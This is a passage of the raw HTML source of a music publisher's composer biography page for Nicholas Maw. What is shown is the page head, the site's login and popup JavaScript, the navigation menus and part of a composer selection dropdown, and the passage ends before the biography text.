

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?composerid=2884&ttype=BIOGRAPHY
body_size: 17661
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Nicholas Maw: Biography</title>
    <meta name="description" content="Nicholas Maw home page at www.boosey.com. Discover his music and read a composer biography. Explore information about his works." />
    <meta name="keywords" content="Nicholas Maw composer music 20th century modern classical neo Romantic opera orchestral song rich lyrical tonality Scenes and Arias Rising Moon Life Studies Vita Nuova One Man Show Personae Strauss Boulanger Berkeley English England British Washington USA" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Nicholas+Maw?ttype=BIOGRAPHY" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Biography: Nicholas Maw" /><meta property="og:url" content="https://www.boosey.com/composer/Nicholas+Maw?ttype=BIOGRAPHY" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Maw_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2884&ttype=BIOGRAPHY";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
